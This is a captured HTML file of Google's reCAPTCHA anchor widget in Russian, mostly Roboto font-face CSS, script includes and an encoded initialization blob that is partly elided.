

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTZ8YSAAAAAG5nmiGhsuws4oEyssf_Asm3WyvH&co=aHR0cHM6Ly9zb2Z0YmVzcGxhdG5vLm5ldDo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jekidz4bohfv
body_size: 49332
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B23zTxE03FM8t4Eb3n9ttQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="B23zTxE03FM8t4Eb3n9ttQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B23zTxE03FM8t4Eb3n9ttQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wq9pVsO/w6jDpMKpwqtcAX0DwrTClMOWbjBmVjHCtT4fY8OkW8KcKWVpw7rDsyXDg8K4fcOWSsKnNcO3cMKMJ8OmwpdJwpxcIADDgCIzKGnDtgHDvgEpwqUuAQl9RTUkJRfCvsK1asOPCsKnw7bDoS/ClTbDrMOKwrjDl2xEw4XCu8O7w4QlDsKeZsOcwqXCoDzCjCTDhD8AdMK1YHDDjQ5/EsKYw6kSw45YecK6XTIgw5rCvhF1bzInw4PDhsKiHy/ChsKMwoDDt8KSw6g3LQBGwrjCicKDw7p0CcKLw4XDg8KxOMKAw5jClMOjwojCmGAhFcKWwrMbw516FMK8wqLCs8KgIQnCs8OhVQbCqsKGIxXCr8KWwqnCiVzDkgXCi8OjwqtAw4TCt8OcK0LDux/CjFnDqMOcwrvDtj3Dh0Itw4oSP8ObdcOXw6PDnhHDjULDhhLDvB9ULHAWwpIywq7ClCIaaMOxCsOzw6BeWB8nwrQ+XFDDgQrDkcO/w6XDqsK5woJSwqpew79bVcOtwoB2wovDmMKrw4Mgw5/CkMOdfcOTWcOyJcOAHDAAwpgxwqtcF8O0wqYFdi7DvcKeFMK7TS3Cr8OJwp7DrQrCmMK3w505wrwqwrkCw7PCmA4RC8KJVG1XIMKbw5ZfLD0vwrbDgTTCoxNMw5nDsGHDqXfCkmZLw5kRwonDo0J/AzrDtUfCtMOnw5RLw5ZNOMKew6HDsljDlcO4woF8w73DpsO0w4vCtAvDr8KOw5UxT8OPRgXCqMOsw61Sa0ZZw64aaMObwqjDv1nDgcO5w4LCtTzCksOnVHjDh33CnxXCng9JFMK/fsKUSsKiCcK8w7JBdsKTZWcwwqF4FsKrw7/DoDwbOktUT3wWw6HDmcKWw5YbZcOMFDlFVjZVYMKWCX5MDRVoIy97wqEDZsOdw4EywoLCn8O4wpNZTwtnHcKkw61IwoHDn8ODG8OZacOQw5zCr8K3CQ4nwrPCkcOSAMKwQcOgwpbCssOvw4VKY148VcOYcwpVFXJ8w4DCmsKecW5DYEtsC8KLw4xrw4NJw54VwowKw6/CkmofUsOuw44oAsOawr/DrS8Qw6/DonDClMKmQhTCl8OAYGY7w4Rbw5BZw6BvXsKWVcOSAXrChcOMSMK1dQQLfcOBwoAmw6dxGsOFQlAcwqbCtEYEWMKWBn3DjGnDisKow4nCtlNoPMK+NcKIFizDrcOkIAPClcOueU/CpcK4e0LDosKpfyDChiHDgiHCjT7CjlLDhhdxwp/CmMOKUsKaw5AWwq9GwrLCicKRMlF8cAhzwrbDgsKlw7wpwpvCnEjCtTIOKG/CiMK4dDXCocK2LGnDl8K+a37DlBHDnsOgWxLCryvDgcKRwqBMWMO4CHFXw4BDwrnCqMKdw6lYKCw4w5vDkMKOG8Ozwr/[base64]/[base64]/DmXjCp8KrwpcbMcO5woPClzjCv8OFVBbDk1sUdCx7T8KlYcK9XjzDnCZCw6kkJTHDucKfw5nCjcOuBy4bw7/DkxxOUQvCrMK/wqzCg8OCw4PDmsKpw4HDn8OnwrEKd2PCncKLNV99BsK/w4UEwr7ChMOcwqPCuhXDqMKEwqzDoMKjw4wgOcKmC1/CjMKxJ8K/HsODw5DDpUlpwq1Ew4AycMK6VAnDtcKZwrvCnUDDpMOQwrLCgcOxQSN1w4DCp8KMwrHDknxQw5Bda8OWw6csJ8OMwq1wwqR5Xn5dTX/DkSIHWVpOw5BdwrHDusKNwpbDnVZtwpVLw6MbNFZxw5LDq8O3WsOXcsK+asKOfkUwwrFVw57DtljDlQrCk2USNsKxwphbMcOFwpJQ